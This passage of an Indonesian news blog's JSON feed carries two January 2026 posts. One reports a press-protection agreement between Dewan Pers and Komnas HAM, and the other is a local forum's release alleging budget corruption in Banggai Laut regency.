selamat"},{"term":"PersBerduka"},{"term":"PersOrganisasi"},{"term":"Pers_AdVokat"},{"term":"Pers_FPII"},{"term":"Pers_IWO"},{"term":"Pers_Raih_Award"},{"term":"Pers_Sosial"},{"term":"Pers_Sosialisasi"},{"term":"Pers_dijebak"},{"term":"Perselingkuhan"},{"term":"Perseteruan"},{"term":"Persidangan Kasus Kerugian Milyaran"},{"term":"Pertolongan_Kemanusian"},{"term":"Perusakan Aset PLN"},{"term":"Pil Koplo"},{"term":"Pil Koplo di Bekasi"},{"term":"Pimpinan Redaksi"},{"term":"Plat Mobil MBG Bermasalah"},{"term":"Polda"},{"term":"Polemik SPPT"},{"term":"Polemik Waduk"},{"term":"Polemik_RSUD_Cabangbungin"},{"term":"Polisi"},{"term":"Polisi ditusuk"},{"term":"Polres Wajo"},{"term":"Polri \u0026 Elemen Masyarakat"},{"term":"Polri \u0026 Pers"},{"term":"Polri Daerah"},{"term":"Polri dan Basarnas"},{"term":"Polri dan Pers"},{"term":"Polri dan Tambang"},{"term":"Polri_HUTri"},{"term":"Polri_Humas"},{"term":"Polri_Sholat_Ghoib"},{"term":"Polri_Silaturahmi_Ojol"},{"term":"Polri_Sosialisasi"},{"term":"Pori"},{"term":"Produk Palsu dan Narkoba"},{"term":"Program Gizi Anak"},{"term":"Program Ritulahu"},{"term":"ProgramPT"},{"term":"Promosi"},{"term":"Prostitusi terselubung"},{"term":"Proyek Aspal Anggaran"},{"term":"Proyek Darurat"},{"term":"Proyek Drainase"},{"term":"Proyek Gagal"},{"term":"Proyek Irigasi Bermasalah"},{"term":"Proyek PSEL Mangkrak"},{"term":"Proyek SILUMAN"},{"term":"Proyek jalan Beton"},{"term":"Proyek tanpa Amdal"},{"term":"ProyekBBWS"},{"term":"Pungli Polres  SBD"},{"term":"Pungli di SMA 1 KOTA serang"},{"term":"Pungutan \u0026 intimidasi"},{"term":"Putusan MK"},{"term":"RAPIMNAS SEPI"},{"term":"RS Hastien"},{"term":"Rakernas"},{"term":"Ramaikan Brimob Run"},{"term":"Realita"},{"term":"Rektor Universitas Mpu"},{"term":"Relawan_Sosialisasi"},{"term":"Rohani"},{"term":"Rohani Pengajian"},{"term":"Rumah bantuan"},{"term":"Rumah memprihatinkan di Karawang"},{"term":"Rumah sakit"},{"term":"RumahAMBRUK"},{"term":"Rutan \u0026 Panti Asuhan"},{"term":"Rutan_ Surakarta"},{"term":"Rutan_HutRI"},{"term":"SDA"},{"term":"SEKOLAHKontroversi"},{"term":"SENGKETA TANAH"},{"term":"SIDANG"},{"term":"SKANDALnikahSIRI"},{"term":"SOP bermasalah"},{"term":"SOSIALlembaga"},{"term":"SPBU dan Mafia Solar"},{"term":"Sambas"},{"term":"Sanggahan Proyek"},{"term":"Santunan Anak yatim"},{"term":"Satgas Pangan Kalbar"},{"term":"Satpol-PP_Kelurahan"},{"term":"Sekolah Diresmikan"},{"term":"Selingkuh"},{"term":"Sengketa Hutan"},{"term":"SepakBola"},{"term":"Sepihak"},{"term":"Sidang di PA"},{"term":"SidangPMH"},{"term":"Siswi paket C berprestasi"},{"term":"Skandal APBD"},{"term":"Skandal Idetitas"},{"term":"Skandal Insfrastruktur"},{"term":"Skandal Video Syur"},{"term":"Soal Wartawan kartu Liputan Di Cabut"},{"term":"Sol Sepatu"},{"term":"Solar ilegal"},{"term":"Solar ilegal dan Tambang Ilegal"},{"term":"Sorong"},{"term":"Sorot Dinamika Disdik"},{"term":"Sorot Kasus"},{"term":"Sorot PT CMNP"},{"term":"Sorot Polsek"},{"term":"Sorot anggaran Banprov"},{"term":"Sorot terkini"},{"term":"Sorot_Kasus"},{"term":"Sosial_Ekonomi"},{"term":"Sosialisasi 4 Pilar"},{"term":"Sosialisasi PERS"},{"term":"Sosialisasi di Yayasan"},{"term":"Sosok Vioner"},{"term":"Sragen"},{"term":"Studi Center"},{"term":"Sulawesi"},{"term":"Sumedang"},{"term":"Sumur Minyak Ilegal"},{"term":"Supir di sudutkan"},{"term":"Surakarta"},{"term":"TKI di perjuangkan Ormas Sorban"},{"term":"TNI \u0026 Polri"},{"term":"TNI Daerah"},{"term":"TNI dan Mobil Kontes"},{"term":"TNI dan Pers"},{"term":"TNI dan Upacara Hari PGRI"},{"term":"TNI dan Warga"},{"term":"TNl"},{"term":"Tabur Bunga Korban Longsor Pandanarum"},{"term":"Tambang"},{"term":"Tambang Emas"},{"term":"Tambang Emas ilegal"},{"term":"Tambang dan Oknum terlibat"},{"term":"Tambanh ilegal"},{"term":"Tanah HGU PT Agro Indonesia di gugat"},{"term":"Tecnology"},{"term":"Telunggung"},{"term":"Tempat Protitusi"},{"term":"Terkai Limbah"},{"term":"Terkai_PKH_Magetan"},{"term":"Terkait 6 Orang Meninggal"},{"term":"Terkait Anggaran temuan BPK"},{"term":"Terkait Angkutan Baru bara"},{"term":"Terkait BLT"},{"term":"Terkait Banjir"},{"term":"Terkait Bansos"},{"term":"Terkait Bupati"},{"term":"Terkait DPRD Blora"},{"term":"Terkait Dana Bos"},{"term":"Terkait Dana Ketahanan Pangan"},{"term":"Terkait Dana Pendidikan"},{"term":"Terkait Dapur MBG"},{"term":"Terkait Diskriminasi"},{"term":"Terkait Embung di Cakung Barat"},{"term":"Terkait Etika Dokter Bedah"},{"term":"Terkait Fitnahan"},{"term":"Terkait Hutan"},{"term":"Terkait Jalan nasional tertutup"},{"term":"Terkait Kantor Pemkab"},{"term":"Terkait Kasus BBM"},{"term":"Terkait Kriminal"},{"term":"Terkait Menghakimi"},{"term":"Terkait Merek"},{"term":"Terkait Obat Keras"},{"term":"Terkait Oknum PMD"},{"term":"Terkait PT di Lamsel"},{"term":"Terkait Parfum"},{"term":"Terkait Parkiran"},{"term":"Terkait Pelanggaran Etik Jurnalistik"},{"term":"Terkait Pengadilan"},{"term":"Terkait Penolakan Uang Rupiah"},{"term":"Terkait Penyulingan Minyak ilegal"},{"term":"Terkait Pers"},{"term":"Terkait Pesangon Dihapus"},{"term":"Terkait Proyek 300 T"},{"term":"Terkait Proyek Pemerintah"},{"term":"Terkait Rehabilitasi Puskesmas"},{"term":"Terkait SOP"},{"term":"Terkait SP3 RS"},{"term":"Terkait Sampah"},{"term":"Terkait Satpas Polres Surabaya"},{"term":"Terkait Seleksi KL"},{"term":"Terkait Solat"},{"term":"Terkait Solat ilegal"},{"term":"Terkait Studio Bebas"},{"term":"Terkait Sumber Air"},{"term":"Terkait Trase Tol"},{"term":"Terkait Truk 45 Ton"},{"term":"Terkait UU KIP"},{"term":"Terkait Yayasan di tolak"},{"term":"Terkait bahu jalan dan reklame"},{"term":"Terkait kasus Korupsi"},{"term":"Terkini Pajak Galian C"},{"term":"Terkini Utama"},{"term":"Teror Di Tol"},{"term":"TimSAR"},{"term":"Tolak Panggilan Polda metro jaya"},{"term":"Tour_PT"},{"term":"Tradis"},{"term":"Tragedi Truk Maut"},{"term":"Trail_ Komunitas"},{"term":"Tudingan"},{"term":"Tudingan Penipuan Lahan"},{"term":"Tudingan inspektorat"},{"term":"Tuduhanpencabulan"},{"term":"Tuntutan Keadilan Ricuh"},{"term":"Turnamen Catur"},{"term":"Turnamen Cup"},{"term":"Turnamen Sepak bola"},{"term":"UU"},{"term":"Ucapan Selamat"},{"term":"Ucapan Selamat ke Brigjen Pol"},{"term":"Ulang Tahun"},{"term":"Umroh"},{"term":"Usaha_Ternak"},{"term":"Usulan_ Ketua_PersTerkini"},{"term":"Walikota"},{"term":"Walikota Jaktim raih penghargaan"},{"term":"WapresRI"},{"term":"Warga Geruduk Kantor"},{"term":"Warga Terdampak terkait Waduk"},{"term":"Warga geruduk kantor Leasing"},{"term":"Warga tolak Proyek"},{"term":"Wartawan"},{"term":"Wartawan Hadapi Tekanan"},{"term":"Wartawan KORBANpembacokan"},{"term":"Wartawan Nyaris Tewas"},{"term":"Wartawan dan Suasana Alam"},{"term":"Wartawan di Tikam"},{"term":"Wartawan dianiaya oknum"},{"term":"Wartawan disebut bajingan"},{"term":"Webinar PT"},{"term":"Yayasan Bunda Yin Bawa Dia"},{"term":"Zaky Mubarok"},{"term":"ZiarahHUTRI"},{"term":"Zikir bersama"},{"term":"arsitektur"},{"term":"bangunan Ilegal"},{"term":"c"},{"term":"dan Kalapas"},{"term":"dilaporkan_oknum_Polri"},{"term":"ilegaloging"},{"term":"indomaret terkai Izin"},{"term":"informasi_Hoax"},{"term":"insfrastruktur Darurat"},{"term":"insiden"},{"term":"insprastur_Jalan"},{"term":"internal_Media"},{"term":"intimidasi Pers"},{"term":"intimidasiPERS"},{"term":"juara"},{"term":"judi sambung Ayam"},{"term":"kasu_MBG"},{"term":"kasus Asusila"},{"term":"kasus DLH"},{"term":"kasus Dana PBB Desa"},{"term":"kasus Di SPBU"},{"term":"kasus Gelap kan tanah"},{"term":"kasus Guru \u0026 Kepala sekolah"},{"term":"kasus Hukum"},{"term":"kasus Jalan"},{"term":"kasus Kontraktor"},{"term":"kasus LPG"},{"term":"kasus Lahan hutan"},{"term":"kasus Laporan Fiktif"},{"term":"kasus Miras dan Satpolpp"},{"term":"kasus Mobil Dinas \u0026 Alat Berat"},{"term":"kasus Nepotisme Wali kota Bekasi"},{"term":"kasus Nikah sirih"},{"term":"kasus PT. Terkini"},{"term":"kasus Pemberitaan"},{"term":"kasus Polsek"},{"term":"kasus Property"},{"term":"kasus Proyek Jalan Beton"},{"term":"kasus RS Ananda Babel"},{"term":"kasus Rabat Beton Jalan"},{"term":"kasus SATPOL PP"},{"term":"kasus Sekolah Pungli"},{"term":"kasus Tahanan"},{"term":"kasus Tipu Gelap"},{"term":"kasus Tramadol"},{"term":"kasus oknum TNI"},{"term":"kasusDLH"},{"term":"kasusDiPATI"},{"term":"kasusMIRAS_NARKOTIKA"},{"term":"kasusPEMBALAKAN_liar"},{"term":"kasusPersetubuhan"},{"term":"kasus_BBM_Solar_ILEGAL"},{"term":"kasus_BBM_ilegal"},{"term":"kasus_DPRD_Banggai Laut"},{"term":"kasus_DPUTR"},{"term":"kasus_Dana_Pokir"},{"term":"kasus_Lahan_Pasar"},{"term":"konten Kreator ditetapkan Tersangka"},{"term":"kontroversialBupatiPati"},{"term":"l_Silatuhrami"},{"term":"lalai Supir Truk"},{"term":"limbah \u0026 DLH Bengkulu"},{"term":"olahraga Taekwondo"},{"term":"overdosis Obat terlarang"},{"term":"pembegalan Motor"},{"term":"pemilihan Ketua RT"},{"term":"pemkabSERANG"},{"term":"pengucapan Narkoba"},{"term":"perekam KTP"},{"term":"rayakanHUTri"},{"term":"seputar Ekonomi"},{"term":"sertijab"},{"term":"sidak Lapas"},{"term":"skandal jalan RusAk"},{"term":"sosialisasi_PERS"},{"term":"sosok Pebisnis"},{"term":"terkait Anggaran"},{"term":"terkait BPJS"},{"term":"terkait DPRD Tanggamus"},{"term":"terkait Galian C"},{"term":"terkait Hak jawab"},{"term":"terkait Hotel"},{"term":"terkait Hotmix Jalan"},{"term":"terkait Hukum"},{"term":"terkait Izin PT GEI"},{"term":"terkait Jalan Umum"},{"term":"terkait Kabel Fiber"},{"term":"terkait Kasus BPKAD"},{"term":"terkait Kasus Pemkab"},{"term":"terkait Kasus Tower"},{"term":"terkait Kelompok Tani"},{"term":"terkait Kepala sekolah"},{"term":"terkait Kerjasama Media"},{"term":"terkait LKS di sekolah"},{"term":"terkait Laporan"},{"term":"terkait MBG"},{"term":"terkait Mafia Lahan"},{"term":"terkait Menhut"},{"term":"terkait Mie Gacoan"},{"term":"terkait Mutasi"},{"term":"terkait Penyelewengan"},{"term":"terkait Perumahan"},{"term":"terkait Proyek bermasalah"},{"term":"terkait RSUD Cabang Bungin"},{"term":"terkait Rasisme"},{"term":"terkait Rentenir"},{"term":"terkait Retribusi SKPD"},{"term":"terkait Revolusi Birokrasi"},{"term":"terkait Sertifikasi"},{"term":"terkait Sertifikat"},{"term":"terkait Sesat Plt Gubri Copot"},{"term":"terkait Studio 21"},{"term":"terkait Tambang dan Reklamasi"},{"term":"terkait Tirta Medical Center"},{"term":"terkait UU Pers"},{"term":"terkait ketum LSM di Panggil KPK"},{"term":"terkait proyek keresahan Warga"},{"term":"terkait tangkap jabatan"},{"term":"tersangka Korupsi"},{"term":"tolak Koperasi"},{"term":"yayasan \u0026 Bantuan"}],"title":{"type":"text","$t":"www.tribuntujuwali.com | AKURAT DAN TERPERCAYA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=7"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=7"}],"author":[{"name":{"$t":"Redaksi Tribun Tujuwali"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10021061867610043197"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"30","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCflbq-bRLw3JXwHE4vjn_-3AbCr6XE-HW1w4zTfyEFk2QlLgduWmJjp513dBPU6AC_tfE4Lk4Pf6ut6LzbJbjmjeyV-2MTvIywn4n3Wmo8aevqBQGiFkleladpty3YMNJObKbMEeEfvuW5gvojTSiUBEhWZXvnkFSaViAVj-w40LO-g\/s1600\/logo%20tribun%20acc%20png.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"13813"},"openSearch$startIndex":{"$t":"10"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-8537061856170766713"},"published":{"$t":"2026-01-20T23:02:55.932-08:00"},"updated":{"$t":"2026-01-20T23:07:21.335-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"ALIANSI CYBER PERS AKTIVIS INDONESIA Dukung DEWAN PERS Beserta Komnas HAM Perkuat Benteng Perlindungan Hukum Jurnalistik Republik Indonesia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit23hCzU0rcpb_-HVeeaAliqHqP7GoeAkuf5XhSu4ieiNI3_BfUxyJyONmN2lQFGaC0HPEERck1hw_InOPeZoZ5x49rlh__dwU2lQ7pomhPp4mVwct9cdcZqo9fS6e0GpCZzkLeE4RVGL1XXy1ZME9iOPtP95TblbNcF5vYa6muthSBrr78NLUD8RCzbH6\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit23hCzU0rcpb_-HVeeaAliqHqP7GoeAkuf5XhSu4ieiNI3_BfUxyJyONmN2lQFGaC0HPEERck1hw_InOPeZoZ5x49rlh__dwU2lQ7pomhPp4mVwct9cdcZqo9fS6e0GpCZzkLeE4RVGL1XXy1ZME9iOPtP95TblbNcF5vYa6muthSBrr78NLUD8RCzbH6\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EALIANSI CYBER PERS AKTIVIS INDONESIA Dukung DEWAN PERS Beserta Komnas HAM Perkuat Benteng Perlindungan Hukum Jurnalistik Republik Indonesia\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EJakarta\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKomitmen negara dalam melindungi kebebasan pers kembali ditegaskan. Dewan Pers bersama Komisi Nasional Hak Asasi Manusia (Komnas HAM) resmi menandatangani Nota Kesepahaman (MoU) sebagai langkah strategis memperkuat perlindungan, keselamatan, dan kebebasan jurnalis di Indonesia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenandatanganan MoU tersebut berlangsung di Kantor Dewan Pers, Jalan Kebon Sirih, Jakarta Pusat, Pada Hari Senin (19\/01\/2026). Kerja sama ini menjadi respons atas masih maraknya intimidasi, kekerasan, hingga kriminalisasi terhadap jurnalis saat menjalankan tugas jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Dewan Pers, Komaruddin Hidayat, menegaskan bahwa sinergi antarlembaga merupakan kunci utama agar setiap kasus kekerasan terhadap pers dapat ditangani secara menyeluruh dan berkeadilan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026gt; “Kerja sama dengan Komnas HAM dan kepolisian sangat penting agar kasus-kasus kekerasan terhadap pers tidak berhenti di tengah jalan, tetapi benar-benar diselesaikan secara adil,” tegas Komaruddin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengakui, meskipun sebagian kasus telah ditangani, masih banyak persoalan serius yang belum tuntas. Intimidasi, teror, hingga kekerasan fisik terhadap jurnalis masih menjadi ancaman nyata bagi kebebasan pers. Menurutnya, segala bentuk penghalangan kerja jurnalistik bertentangan dengan prinsip demokrasi dan supremasi hukum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Komnas HAM Anis Hidayah menyatakan bahwa MoU ini merupakan langkah konkret dalam merespons meningkatnya kekerasan dan kriminalisasi terhadap media.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026gt; “Komnas HAM dan Dewan Pers sepakat membangun kerja sama yang lebih kuat agar pers memiliki ruang aman dalam menjalankan tugasnya. Keselamatan jurnalis harus dijamin, sekarang dan ke depan,” ujar Anis.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, kedua lembaga memiliki mandat yang saling beririsan dalam menjaga kebebasan berekspresi, termasuk kebebasan pers. Sinergi ini diharapkan mampu memperkuat ekosistem pers yang sehat, profesional, dan terlindungi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenanggapi hal tersebut, Ketua Umum Aliansi Cyber Pers Aktivis Indonesia, Herry Setiawan, S.H., C.BJ., C.E.J. menegaskan pentingnya menjaga marwah dan integritas profesi jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHerry menekankan bahwa Tidak ada pihak yang boleh membackup atau melindungi praktik jurnalistik ilegal yang menyalahi Kode Etik Jurnalistik.Profesi jurnalistik harus tetap menjaga marwah dan harga diri, serta tidak disalahgunakan untuk kepentingan sepihak.Sengketa pemberitaan tidak boleh disikapi dengan penghilangan informasi (404), melainkan harus diselesaikan melalui hak jawab sesuai Kode Etik Jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBagi Dewan Pers dan Komnas HAM, pers bukan sekadar penyampai informasi, melainkan pilar utama demokrasi. Jurnalis membutuhkan perlindungan nyata agar publik terus memperoleh informasi yang jujur, berimbang, dan berpihak pada kepentingan masyarakat luas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMoU ini menjadi sinyal kuat bahwa negara tidak boleh abai terhadap keselamatan jurnalis dan kebebasan pers sebagai fondasi kehidupan demokratis Indonesia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EReporter : \u003Cb\u003ERedaksi\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/8537061856170766713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/aliansi-cyber-pers-aktivis-indonesia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8537061856170766713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/8537061856170766713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/aliansi-cyber-pers-aktivis-indonesia.html","title":"ALIANSI CYBER PERS AKTIVIS INDONESIA Dukung DEWAN PERS Beserta Komnas HAM Perkuat Benteng Perlindungan Hukum Jurnalistik Republik Indonesia"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEit23hCzU0rcpb_-HVeeaAliqHqP7GoeAkuf5XhSu4ieiNI3_BfUxyJyONmN2lQFGaC0HPEERck1hw_InOPeZoZ5x49rlh__dwU2lQ7pomhPp4mVwct9cdcZqo9fS6e0GpCZzkLeE4RVGL1XXy1ZME9iOPtP95TblbNcF5vYa6muthSBrr78NLUD8RCzbH6=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-7420673757301381531"},"published":{"$t":"2026-01-20T22:46:53.048-08:00"},"updated":{"$t":"2026-01-20T22:50:51.695-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kasus Korupsi Banggai Laut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Menggulung Gurita Korupsi Banggai Laut dari Anggar Siluman Hingga Jarahan Dana Makes dan TPP Pengawai! "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYJjRBKpS2qQL0_ubXA1sbjI3Ge2SgEcGUuvTW_BkBiqMMrJHcgt96g1IGr3MxSNAXwKf0yk1eClLrBqr_FXTsjRl_lv0bCGkqcyYVN79txor-Ok7tWyZFF58V7nfYyNrxlwWBZIv0ZffJWuEBVlu6gvzqJnxJcSUCYmEh0r6rQw794N70ODQvz4mjFVwN\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYJjRBKpS2qQL0_ubXA1sbjI3Ge2SgEcGUuvTW_BkBiqMMrJHcgt96g1IGr3MxSNAXwKf0yk1eClLrBqr_FXTsjRl_lv0bCGkqcyYVN79txor-Ok7tWyZFF58V7nfYyNrxlwWBZIv0ZffJWuEBVlu6gvzqJnxJcSUCYmEh0r6rQw794N70ODQvz4mjFVwN\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EMenggulung Gurita Korupsi Banggai Laut dari Anggar Siluman Hingga Jarahan Dana Makes dan TPP Pengawai!\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003E​BANGGAI LAUT, \u003C\/i\u003ETribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E21 Januari 2026 – Bau busuk praktik lancung di lingkaran kekuasaan Kabupaten Banggai Laut Provinsi SULTENG kini meledak ke permukaan. Rentetan skandal mulai dari anggaran \"gaib\", penghilangan paksa pembahasan Dana Bagi Hasil (DBH), hingga penjarahan hak-hak pegawai mengungkap satu tabir gelap: Kas Daerah diduga telah dijadikan \"Laci Pribadi\" oleh oknum penguasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Masa transisi kepemimpinan pasca-era Weni Bukamo menyisakan borok besar yang menyakitkan hati ribuan ASN. Di era Weni Bukamo, Banggai Laut bangga sebagai pemilik TPP tertinggi se-Sulawesi Tengah. Namun, pasca-transisi, kebijakan \"potong paksa\" diberlakukan secara drastis.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ironisnya, dana hasil pemangkasan TPP yang mencapai Rp18 Miliar lebih itu menguap tanpa jejak. Dana yang seharusnya menjadi hak keringat pegawai ini tidak diketahui rimbanya dan diklaim tidak masuk dalam pantauan Ketua DPRD periode 2020-2021. \"Ini adalah perampokan terhadap kesejahteraan ASN. Uang pegawai dipotong, tapi kemana larinya? Jika tidak di kantong pejabat, lalu di mana?\" cecar perwakilan Forum Peduli Tata Kelola.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Dugaan aroma korupsi semakin menyengat pada tahun anggaran 2024. Sekda selaku Ketua TAPD diduga kuat melakukan manuver kotor dengan memberikan instruksi \"haram\" kepada anggotanya untuk tidak memunculkan Dana Bagi Hasil (DBH) senilai Rp49 Miliar lebih dalam meja pembahasan bersama DPRD.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Upaya sengaja menyembunyikan dana puluhan miliar dari pembahasan legislatif adalah bukti nyata adanya niat jahat (mens rea) untuk mengelola anggaran secara gelap (off-budget) demi kepentingan kelompok tertentu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Kekejaman birokrasi semakin nyata saat dana jasa medik tenaga kesehatan tahun 2022 sengaja ditahan selama 3 tahun. Muncul indikasi kuat bahwa dana tersebut \"dipinjam\" untuk kepentingan pribadi oknum pejabat. Upaya \"pemutihan\" dosa melalui APBD Perubahan 2025 dinilai sebagai langkah panik untuk menghapus jejak penggelapan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​Di sektor pendapatan, Bapenda Balut dituding memelihara praktik pungli Galian C selama 12 tahun dengan menodong kontraktor untuk membayar pajak yang secara regulasi adalah kewajiban pemilik tambang. Mantan pejabat internal Bapenda berinisial FK mengakui: \"Ini adalah skema penodongan sistematis demi menciptakan dana taktis ilegal di luar prosedur resmi.\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESegera panggil dan periksa Ketua TAPD\/Sekda serta mantan bendahara keuangan daerah. Telusuri kemana mengalirnya potongan TPP 18 Miliar dan dana DBH yang sengaja disembunyikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKami mendesak Audit Dengan Tujuan Tertentu (ADTT) untuk melacak setiap rupiah yang dipotong dari hak Nakes dan TPP ASN. Jangan biarkan keringat rakyat mengalir ke rekening pribadi penguasa,Segera evaluasi dan copot pimpinan daerah yang membiarkan praktik premanisme anggaran ini tumbuh subur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Sikap bungkam otoritas terkait hanya mempertebal keyakinan publik bahwa ada kejahatan besar yang sedang disembunyikan. Kami tidak akan berhenti hingga para perampok uang rakyat ini mengenakan rompi oranye!\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E​Rilis oleh ,Forum Peduli Tata Kelola Banggai Laut \/ Berantastipikor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPublisher - Red PRIMA\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/7420673757301381531\/comments\/default","title":"Post 